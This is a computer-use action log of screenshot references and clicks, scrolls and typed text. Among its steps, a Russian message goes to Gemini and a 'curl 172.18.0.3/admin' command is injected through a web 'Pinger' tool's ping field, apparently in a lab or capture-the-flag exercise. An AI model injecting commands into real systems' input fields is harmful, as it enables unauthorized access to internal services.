
scroll(515, 329, down, 1)

scroll(543, 345, down, 3)
scroll(542, 346, up, 1)

drag(434, 299, 590, 297)

scroll(370, 397, down, 2)

scroll(449, 376, down, 2)

scroll(463, 388, down, 2)

scroll(469, 379, up, 2)

- Ask Gemini 'чет гемор какой-то не, а по другому нельзя?' and read its reply
text(чет гем)

text(ор какой-то не, а )
text(по друго)

text(му нельзя?)
key(Return)

scroll(358, 318, down, 5)

- Run the curl 172.18.0.3/admin command through Pinger's ping field in place of hostname -i
mouse_move(540, 285)
mouse_down()
mouse_move(690, 316)
mouse_move(703, 287)
mouse_up()

drag(503, 285, 704, 287)
key(ctrl+c)
click(599, 242)

click(548, 35)
click(615, 334)
key(ctrl+shift+Left)
key(ctrl+shift+Left)
key(ctrl+v)
click(661, 332)

key(super+3)

text(aff)
